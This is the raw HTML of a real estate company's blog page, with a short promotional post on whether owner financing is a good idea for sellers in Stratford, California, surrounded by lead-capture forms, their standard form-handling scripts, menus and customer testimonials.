                        </div><div class='gfield_description' id='gfield_description_21_6'>Please Provide Your Email Address To Gain Access To Our Available Properties.</div></li><li id="field_21_7"  class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below gfield_visibility_visible"  data-js-reload="field_21_7"><label class='gfield_label gform-field-label' for='input_21_7' >Phone</label><div class='ginput_container'><input name='input_7' id='input_21_7' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_21_7'>This field is for validation purposes and should be left unchanged.</div></li></ul></div>
        <div class='gform_footer top_label'> <input type='submit' id='gform_submit_button_21' class='gform_button button' value='Submit'  onclick='if(window["gf_submitting_21"]){return false;}  if( !jQuery("#gform_21")[0].checkValidity || jQuery("#gform_21")[0].checkValidity()){window["gf_submitting_21"]=true;}  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_21"]){return false;} if( !jQuery("#gform_21")[0].checkValidity || jQuery("#gform_21")[0].checkValidity()){window["gf_submitting_21"]=true;}  jQuery("#gform_21").trigger("submit",[true]); }' /> <input type='hidden' name='gform_ajax' value='form_id=21&amp;title=1&amp;description=1&amp;tabindex=0' />
            <input type='hidden' class='gform_hidden' name='is_submit_21' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='21' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_21' value='WyJbXSIsIjU2MTVjN2VlOTYzMzE4OGM5YWIwOGM4MzBiODdkYmM5Il0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_21' id='gform_target_page_number_21' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_21' id='gform_source_page_number_21' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="27"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_21' id='gform_ajax_frame_21' title='This iframe contains the logic required to handle Ajax powered Carrot Forms.'></iframe>
		                <script>
gform.initializeOnLoaded( function() {gformInitSpinner( 21, 'https://www.centralvalleyrealestatebuyer.com/app/mu-plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_21').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_21');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_21').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_21').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_21').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_21').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_21').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_21').val();gformInitSpinner( 21, 'https://www.centralvalleyrealestatebuyer.com/app/mu-plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [21, current_page]);window['gf_submitting_21'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}setTimeout(function(){jQuery('#gform_wrapper_21').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_21').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [21]);window['gf_submitting_21'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_21').text());}, 50);}else{jQuery('#gform_21').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger('gform_post_render', [21, current_page]);gform.utils.trigger({ event: 'gform/postRender', native: false, data: { formId: 21, currentPage: current_page } });} );} );
</script>
                  </div>
      </div>
    </div>
  </div>

<header class="banner banner--isDefault">
  <div class="container clearfix">
    <nav class="nav-top">
      <div class="menu-header-navigation-container"><ul id="menu-header-navigation" class="nav"><li id="menu-item-808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://www.centralvalleyrealestatebuyer.com/contact-us/">Want To Work With Us? Contact Us ›</a></li>
</ul></div>          </nav>
    <div class="brand-container brand--main-logo brand--isDefault" itemscope itemtype="https://schema.org/Organization">
  <a class="brand" itemprop="url" href="https://www.centralvalleyrealestatebuyer.com/">
          <img itemprop="logo" class="brand-logo brand__logo" src="https://cdn.oncarrot.com/uploads/sites/13299/2016/12/logo.png" width="" height="" alt="CentralValleyRealEstateBuyer.com">
                    <div class="brand-text sr-only">
      <b class="brand-name" itemprop="name">CentralValleyRealEstateBuyer.com</b>
      <span class="tagline brand-tagline"></span>
    </div>
  </a>
</div>    <div class="contact-row">
            <div id="main-contact-phone" class="contact-phone">
        <span class="contact-phone-text">Call Us!</span>
        <span class="telephone" itemprop="telephone">
          <b>(559) 382-0010</b>
        </span>
      </div>
          </div>
  </div>
    <nav class="nav-primary navbar navbar-expand-md navbar-dark bg-primary">
    <div class="container">
      <div id="mobile-contact-phone" class="navbar-brand">
        Call Us!        <span class="telephone" itemprop="telephone">
          <b>(559) 382-0010</b>
        </span>
      </div>
      <button type="button" class="navbar-toggler collapsed" data-toggle="collapse" data-target="#nav-primary" aria-expanded="false" aria-controls="nav-primary">
        Menu
      </button>
      <div id='nav-primary' class='collapse navbar-collapse'>
  
  <ul id="menu-main-navigation" class="navbar-nav"><li  id="menu-item-1556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children dropdown menu-item-1556 nav-item"><a title="Start Here" href="http://www.centralvalleyrealestatebuyer.com/" data-hover-group="1556" class="dropdown-toggle nav-link" id="menu-item-dropdown-1556">Start Here</a>
<ul  class="dropdown-menu" aria-labelledby="menu-item-dropdown-1556" role="menu">
	<li  id="menu-item-2670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2670 nav-item"><a title="Fresno County" href="https://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-fresno-county-ca/" class="dropdown-item">Fresno County</a></li>
	<li  id="menu-item-2755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2755 nav-item"><a title="Kings County" href="https://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-kings-county-ca/" class="dropdown-item">Kings County</a></li>
	<li  id="menu-item-2765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2765 nav-item"><a title="Tulare County" href="https://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-tulare-county-ca/" class="dropdown-item">Tulare County</a></li>
	<li  id="menu-item-2758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2758 nav-item"><a title="Madera County" href="https://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-madera-county-ca/" class="dropdown-item">Madera County</a></li>
	<li  id="menu-item-2907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2907 nav-item"><a title="Merced County" href="https://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-merced-county-ca/" class="dropdown-item">Merced County</a></li>
	<li  id="menu-item-2909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2909 nav-item"><a title="Kern County" href="https://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-kern-county-ca/" class="dropdown-item">Kern County</a></li>
	<li  id="menu-item-2911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2911 nav-item"><a title="Stanislaus County" href="https://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-stanislaus-county-ca/" class="dropdown-item">Stanislaus County</a></li>
	<li  id="menu-item-2913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2913 nav-item"><a title="San Luis Obispo County" href="https://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-san-luis-obispo-county-ca/" class="dropdown-item">San Luis Obispo County</a></li>
</ul>
</li>
<li  id="menu-item-1185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1185 nav-item"><a title="We Buy Houses" href="https://www.centralvalleyrealestatebuyer.com/webuyhouses/" data-hover-group="1185" class="dropdown-toggle nav-link" id="menu-item-dropdown-1185">We Buy Houses</a>
<ul  class="dropdown-menu" aria-labelledby="menu-item-dropdown-1185" role="menu">
	<li  id="menu-item-2671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2671 nav-item"><a title="Fresno County" href="https://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-fresno-county-ca/" class="dropdown-item">Fresno County</a></li>
	<li  id="menu-item-2756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2756 nav-item"><a title="Kings County" href="https://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-kings-county-ca/" class="dropdown-item">Kings County</a></li>
	<li  id="menu-item-2766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2766 nav-item"><a title="Tulare County" href="https://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-tulare-county-ca/" class="dropdown-item">Tulare County</a></li>
	<li  id="menu-item-2757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2757 nav-item"><a title="Madera County" href="https://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-madera-county-ca/" class="dropdown-item">Madera County</a></li>
	<li  id="menu-item-2906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2906 nav-item"><a title="Merced County" href="https://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-merced-county-ca/" class="dropdown-item">Merced County</a></li>
	<li  id="menu-item-2908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2908 nav-item"><a title="Kern County" href="https://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-kern-county-ca/" class="dropdown-item">Kern County</a></li>
	<li  id="menu-item-2910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2910 nav-item"><a title="Stanislaus County" href="https://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-stanislaus-county-ca/" class="dropdown-item">Stanislaus County</a></li>
	<li  id="menu-item-2912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2912 nav-item"><a title="San Luis Obispo County" href="https://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-san-luis-obispo-county-ca/" class="dropdown-item">San Luis Obispo County</a></li>
</ul>
</li>
<li  id="menu-item-670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-670 nav-item"><a title="Investors" href="https://www.centralvalleyrealestatebuyer.com/investors/" data-hover-group="670" class="dropdown-toggle nav-link" id="menu-item-dropdown-670">Investors</a>
<ul  class="dropdown-menu" aria-labelledby="menu-item-dropdown-670" role="menu">
	<li  id="menu-item-423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-423 nav-item"><a title="Investing In Real Estate With Your IRA" href="https://www.centralvalleyrealestatebuyer.com/investing-in-real-estate-with-your-ira/" class="dropdown-item">Investing In Real Estate With Your IRA</a></li>
	<li  id="menu-item-1596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1596 nav-item"><a title="Private Money Lending" href="https://www.centralvalleyrealestatebuyer.com/private-money-lending/" class="dropdown-item">Private Money Lending</a></li>
	<li  id="menu-item-830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-830 nav-item"><a title="Investment Properties" href="/go/investment-properties" class="dropdown-item">Investment Properties</a></li>
</ul>
</li>
<li  id="menu-item-420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-420 nav-item"><a title="Our Company" href="https://www.centralvalleyrealestatebuyer.com/our-company/" class="nav-link">Our Company</a></li>
<li  id="menu-item-415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-415 nav-item"><a title="Testimonials" href="https://www.centralvalleyrealestatebuyer.com/testimonials/" class="nav-link">Testimonials</a></li>
</ul>
  </div>    </div>
  </nav>
  </header>
      <div class="content-wrap" role="document">
        <div class="content">
          <main class="main">
                          <article class="post-4797 post type-post status-publish format-standard hentry category-owner-financing tag-is-owner-financing-a-good-idea-for-the-seller-in">
    <header>
      <h1 class="entry-title">Is Owner Financing A Good Idea For The Seller In Stratford &#8211; (559) 382-0010</h1>
      <time class="updated" datetime="2019-08-11T17:15:20+00:00">August 11, 2019</time>
<p class="byline author vcard">By <a href="https://www.centralvalleyrealestatebuyer.com/blog/author/javila/" rel="author" class="fn">Joaquin Avila</a></p>
    </header>
    <div class="entry-content">
      
      <p>If you’re thinking about selling your house and you’re wondering what your options are, perhaps you’re exploring something called “<strong>seller financing</strong>” (also called “owner financing”). Owner financing is a little-known but very effective way to sell your house. And maybe you’re wondering, <strong>is owner financing a good idea for the seller in Stratford</strong>? That’s a great question and we’ll talk about it in this blog post…</p>
<h2><strong>Here’s How Owner Financing Works</strong></h2>
<p>In a normal home-selling transaction, the buyer (who doesn’t have ALL of the money for a house) goes to a lender (such as a bank) and they pay a down payment and then make regular monthly <a href="http://money.cnn.com/calculator/real_estate/mortgage-payment/" target="_blank" rel="noopener">mortgage payments</a> until the borrowed amount is paid in full.</p>
<p>This is the way most people are familiar with buying and selling. <em>But there’s another way to sell your house that you might not be aware of, and it involves owner financing.</em></p>
<p>With owner financing, everything is similar except this one thing – the seller of the house acts like the bank: the buyer pays a down payment to the seller and then makes regular payments (just like mortgage payments) to the seller until the house is paid in full. Then the ownership of the house transfers to the buyer.</p>
<h2><strong>Many Sellers Are Wondering, Is Owner Financing A Good Idea For The Seller In Stratford</strong></h2>
<p>Many sellers do find owner financing to be a great idea.</p>
<ul>
<li>They like that they have a larger group of potential buyers to sell to (including those who might not qualify for traditional bank financing)</li>
<li>They like that they get monthly cash flow from financing payments</li>
<li>They like that they still own the house and are protected, should the seller stop paying</li>
<li>They like that there is no property management</li>
</ul>
<p>What’s not to love? You get ongoing cash flow and protection, and you’re still able to sell your house. That’s a perfect recipe. Whether this is your primary residence that you’re looking to sell, or you’re a landlord who is ready to start selling some of your rental property, owner financing might be a great option for you.</p>
<p>If you’d prefer to spread out payments or to have more buyers trying to buy your house, owner financing might be a great option for you. <span style="text-decoration: underline">If you’re serious about selling your house and want to explore all of your options, take a closer look at owner financing.</span></p>
<h3 style="text-align: center"><u><a href="https://www.centralvalleyrealestatebuyer.com/contact-us/" target="_blank" rel="noopener">With that said, owner financing is not for everyone. If you want to talk to one of our team about how owner financing might work for you, and what some of your other options are, call our team right now at (559) 382-0010 or click here to fill out the form and we’ll get back to you ASAP</a></u></h3>
<p>&nbsp;</p>

      
      
      <div class="entry-share">
<ul class="entry-share-btns">

              <li class="entry-share-btn entry-share-btn-facebook">
                <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.centralvalleyrealestatebuyer.com%2Fblog%2Fis-owner-financing-a-good-idea-for-the-seller-in-stratford%2F" title="Share on Facebook">
                  <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 64 64"><path d="M42 12c-5.523 0-10 4.477-10 10v6h-8v8h8v28h8V36h9l2-8H40v-6c0-1.105.895-2 2-2h10v-8H42z" fill="#fff"></svg>
                  <b>Share</b>
                </a>
              </li>
          
</ul>
</div>
    </div>
    <footer>
                  
<section class="widget-subscribe card card-gray-lightest card-block">
  <div class="card-body">
    <h5 class="card-title">Get More Real Estate Market Info... Subscribe Below!</h5>
    <p class="card-text">Learn more about us and find other resources on buying investment properties with us. Like us, follow us, connect! </p>

          
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_3' ><div id='gf_3' class='gform_anchor' tabindex='-1'></div>
                        <div class='gform_heading'>
                            <h3 class="gform_title">Access Local CA Investment Property Deals... </h3>
                            <p class='gform_description'>Handyman Properties - Fixer Uppers.
*These are not on the MLS. Available properties on the next page. </p>
                        </div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_3' id='gform_3'  action='/blog/is-owner-financing-a-good-idea-for-the-seller-in-stratford/#gf_3' data-formid='3' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_3' class='gform_fields top_label form_sublabel_below description_below'><li id="field_3_8"  class="gfield gfield--type-name field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_3_8"><label class='gfield_label gform-field-label'  >First Name</label><div class='ginput_container ginput_container_name'>
                                    <input name='input_8' id='input_3_8' type='text' value='' class='large'    aria-invalid="false"   />
                                </div></li><li id="field_3_5"  class="gfield gfield--type-select gfield_contains_required field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_3_5"><label class='gfield_label gform-field-label' for='input_3_5' >What Kind Of Buyer Are You?<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_select'><select name='input_5' id='input_3_5' class='medium gfield_select'    aria-required="true" aria-invalid="false" ><option value='Investor' >Investor</option><option value='Looking for a place to live in' >Looking for a place to live in</option></select></div></li><li id="field_3_7"  class="gfield gfield--type-phone field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_3_7"><label class='gfield_label gform-field-label' for='input_3_7' >Phone</label><div class='ginput_container ginput_container_phone'><input data-mask="standard" name='input_7' id='input_3_7' type='tel' value='' class='large'    aria-invalid="false"   /></div></li><li id="field_3_6"  class="gfield gfield--type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_3_6"><label class='gfield_label gform-field-label' for='input_3_6' >Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_6' id='input_3_6' type='email' value='' class='large'    aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_3_9"  class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below gfield_visibility_visible"  data-js-reload="field_3_9"><label class='gfield_label gform-field-label' for='input_3_9' >Phone</label><div class='ginput_container'><input name='input_9' id='input_3_9' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_3_9'>This field is for validation purposes and should be left unchanged.</div></li></ul></div>
        <div class='gform_footer top_label'> <input type='submit' id='gform_submit_button_3' class='gform_button button' value='Show Me The Deals!! '  onclick='if(window["gf_submitting_3"]){return false;}  if( !jQuery("#gform_3")[0].checkValidity || jQuery("#gform_3")[0].checkValidity()){window["gf_submitting_3"]=true;}  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_3"]){return false;} if( !jQuery("#gform_3")[0].checkValidity || jQuery("#gform_3")[0].checkValidity()){window["gf_submitting_3"]=true;}  jQuery("#gform_3").trigger("submit",[true]); }' /> <input type='hidden' name='gform_ajax' value='form_id=3&amp;title=1&amp;description=1&amp;tabindex=0' />
            <input type='hidden' class='gform_hidden' name='is_submit_3' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='3' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_3' value='WyJbXSIsIjU2MTVjN2VlOTYzMzE4OGM5YWIwOGM4MzBiODdkYmM5Il0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_3' id='gform_target_page_number_3' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_3' id='gform_source_page_number_3' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="ak_js" value="190"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_3' id='gform_ajax_frame_3' title='This iframe contains the logic required to handle Ajax powered Carrot Forms.'></iframe>
		                <script>
gform.initializeOnLoaded( function() {gformInitSpinner( 3, 'https://www.centralvalleyrealestatebuyer.com/app/mu-plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_3').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_3');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_3').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_3').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_3').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_3').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_3').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_3').val();gformInitSpinner( 3, 'https://www.centralvalleyrealestatebuyer.com/app/mu-plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [3, current_page]);window['gf_submitting_3'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}setTimeout(function(){jQuery('#gform_wrapper_3').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_3').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [3]);window['gf_submitting_3'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_3').text());}, 50);}else{jQuery('#gform_3').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger('gform_post_render', [3, current_page]);gform.utils.trigger({ event: 'gform/postRender', native: false, data: { formId: 3, currentPage: current_page } });} );} );
</script>
    
    </div>
</section>
    </footer>
    
<section id="comments" class="comments">
  
  
  </section>
  </article>
          </main><!-- /.main -->
                      <aside class="sidebar">
              <section class="widget module gform_widget-3 gform_widget"><h3>FREE Passive Real Estate Investing Report</h3>
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_4' ><div id='gf_4' class='gform_anchor' tabindex='-1'></div>
                        <div class='gform_heading'>
                            <p class='gform_description'>Free Report on the 3 ways to invest passively or semi-passively in today's real estate market without losing your shirt or having to find great deals yourself. 

ENTER YOUR INFORMATION BELOW</p>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_4'  action='/blog/is-owner-financing-a-good-idea-for-the-seller-in-stratford/#gf_4' data-formid='4' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_4' class='gform_fields top_label form_sublabel_below description_below'><li id="field_4_2"  class="gfield gfield--type-name field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_4_2"><label class='gfield_label gform-field-label'  >First Name</label><div class='ginput_container ginput_container_name'>
                                    <input name='input_2' id='input_4_2' type='text' value='' class='large'    aria-invalid="false"   />
                                </div></li><li id="field_4_3"  class="gfield gfield--type-phone field_sublabel_below gfield--has-description field_description_below gfield_visibility_visible"  data-js-reload="field_4_3"><label class='gfield_label gform-field-label' for='input_4_3' >Your Phone</label><div class='ginput_container ginput_container_phone'><input data-mask="standard" name='input_3' id='input_4_3' type='tel' value='' class='large'    aria-invalid="false" aria-describedby="gfield_description_4_3"  /></div><div class='gfield_description' id='gfield_description_4_3'>(optional)</div></li><li id="field_4_1"  class="gfield gfield--type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_4_1"><label class='gfield_label gform-field-label' for='input_4_1' >Primary Email:<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_1' id='input_4_1' type='email' value='' class='large'    aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_4_4"  class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below gfield_visibility_visible"  data-js-reload="field_4_4"><label class='gfield_label gform-field-label' for='input_4_4' >Phone</label><div class='ginput_container'><input name='input_4' id='input_4_4' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_4_4'>This field is for validation purposes and should be left unchanged.</div></li></ul></div>
        <div class='gform_footer top_label'> <input type='submit' id='gform_submit_button_4' class='gform_button button' value='Download Now &lt;&lt;'  onclick='if(window["gf_submitting_4"]){return false;}  if( !jQuery("#gform_4")[0].checkValidity || jQuery("#gform_4")[0].checkValidity()){window["gf_submitting_4"]=true;}  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_4"]){return false;} if( !jQuery("#gform_4")[0].checkValidity || jQuery("#gform_4")[0].checkValidity()){window["gf_submitting_4"]=true;}  jQuery("#gform_4").trigger("submit",[true]); }' /> 
            <input type='hidden' class='gform_hidden' name='is_submit_4' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='4' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_4' value='WyJbXSIsIjU2MTVjN2VlOTYzMzE4OGM5YWIwOGM4MzBiODdkYmM5Il0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_4' id='gform_target_page_number_4' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_4' id='gform_source_page_number_4' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_3" name="ak_js" value="84"/><script>document.getElementById( "ak_js_3" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div><script>
gform.initializeOnLoaded( function() {gformInitSpinner( 4, 'https://www.centralvalleyrealestatebuyer.com/app/mu-plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_4').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_4');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_4').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_4').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_4').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_4').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_4').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_4').val();gformInitSpinner( 4, 'https://www.centralvalleyrealestatebuyer.com/app/mu-plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [4, current_page]);window['gf_submitting_4'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}setTimeout(function(){jQuery('#gform_wrapper_4').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_4').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [4]);window['gf_submitting_4'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_4').text());}, 50);}else{jQuery('#gform_4').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger('gform_post_render', [4, current_page]);gform.utils.trigger({ event: 'gform/postRender', native: false, data: { formId: 4, currentPage: current_page } });} );} );
</script>
</section><section class="widget module woo_feedback-3 widget_woo_feedback">
    <div class="testimonials">
      <blockquote class="clearfix blockquote">
      <p><em>Great service, Fair offers, and honest. Thanks House Buyers!</em></p>
              <footer>
                      <span>Robert B.</span>
                  </footer>
          </blockquote>
      <blockquote class="clearfix blockquote">
      <p><em><a href="http://centralvalleyhousebuyer.com/" target="_blank" rel="noopener noreferrer">CVHB</a> is a fantastic company! They eased my anxiety tremendously in a stressful situation, and I am pleased we selected them. Highly recommended!</em></p>
              <footer>
                      <span>Nancy S.</span>
                  </footer>
          </blockquote>
      <blockquote class="clearfix blockquote">
      <p><em>Amazingly our escrow closed in 4 days!!!!</em></p>
              <footer>
                      <span>Future LA</span>
                  </footer>
          </blockquote>
    </div>

  </section>
		<section class="widget module recent-posts-3 widget_recent_entries">
		<h3>Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.centralvalleyrealestatebuyer.com/blog/determine-your-investment-strategy-in-fresno/">10 Questions To Help You Determine Your Investment Strategy in Fresno Market</a>
									</li>
											<li>
					<a href="https://www.centralvalleyrealestatebuyer.com/blog/investment-land-in-fresno/">10 Questions To Help You Choose The Right Plot of Land in Stratford</a>
									</li>
											<li>
					<a href="https://www.centralvalleyrealestatebuyer.com/blog/how-to-avoid-foreclosure-in-visalia/">How to Avoid Foreclosure in Visalia</a>
